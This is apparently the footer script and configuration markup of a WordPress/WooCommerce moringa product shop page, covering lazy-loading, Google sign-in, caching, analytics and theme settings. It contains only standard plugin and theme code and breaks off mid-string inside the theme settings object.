		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/moringamiracle.com.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;alivseeds&amp;rdquo;","@id":"https:\/\/moringamiracle.com.pk\/product-tag\/alivseeds\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://moringamiracle.com.pk/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'983842704399-top8pard3le74mgmje2ug54eandk1b9p.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1763636142' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://moringamiracle.com.pk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1763636142' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://moringamiracle.com.pk/wp-content/cache/background-css/1/moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1763636142&wpr_t=1763719466' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c6eb28c26e5b81fbd5bd58d9f9a5cde3","fragment_name":"wc_fragments_c6eb28c26e5b81fbd5bd58d9f9a5cde3","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1763212187" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//moringamiracle.com.pk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//moringamiracle.com.pk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script data-minify="1" type="text/javascript" src="https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1763212187" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script data-minify="1" type="text/javascript" src="https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1763212187" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script data-minify="1" type="text/javascript" src="https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1763212187" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wcct_public_js-js-extra">
/* <![CDATA[ */
var wcct_data = {"xlwcct_version":"2.20.0","currency":"\u20a8","admin_ajax":"https:\/\/moringamiracle.com.pk\/wp-admin\/admin-ajax.php","home_url":"https:\/\/moringamiracle.com.pk","log_file":"https:\/\/moringamiracle.com.pk\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/js/wcct_combined.min.js?ver=2.20.0" id="wcct_public_js-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/moringamiracle.com.pk\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"","enable_custom_threshold":"1","custom_threshold":"4000","custom_threshold_per_method__disabled":["",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"1","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_checkout":"1","checkout_position":"woocommerce_review_order_before_submit","show_on_minicart":"1","minicart_position":"woocommerce_widget_shopping_cart_before_buttons","show_qualified_message":"1","show_full_progress_bar__disabled":"0","title":"Free delivery on orders over {free_shipping_amount}","description":"Add at least {remaining} more to get free shipping!","qualified_message":"You have free shipping!","bar_type":"linear","indicator_icon__disabled":"0","indicator_icon_size__disabled":24,"indicator_icon_bg_color__disabled":"#ffffff","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(102,232,32)","bar_bg_color":"rgba(223,224,154,0.97)","bar_border_color":"rgb(55,122,36)","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=1763212187" id="fsl-public-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/moringamiracle.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://moringamiracle.com.pk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e5d1b01e1e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://moringamiracle.com.pk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1763212187" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/moringamiracle.com.pk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldpa10qAAAAABKp4jk_4W_GAHGhdGrjbuAOHpes&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldpa10qAAAAABKp4jk_4W_GAHGhdGrjbuAOHpes",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1763212187" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.1.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0cae49540127d9b070bf03acc4ca4190","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/moringamiracle.com.pk\/cart\/","ajaxurl":"https:\/\/moringamiracle.com.pk\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"150","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/moringamiracle.com.pk\/","shop_url":"https:\/\/moringamiracle.com.pk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c6eb28c26e5b81fbd5bd58d9f9a5cde3","fragment_name":"wc_fragments_c6eb28c26e5b81fbd5bd58d9f9a5cde3","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1301","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to 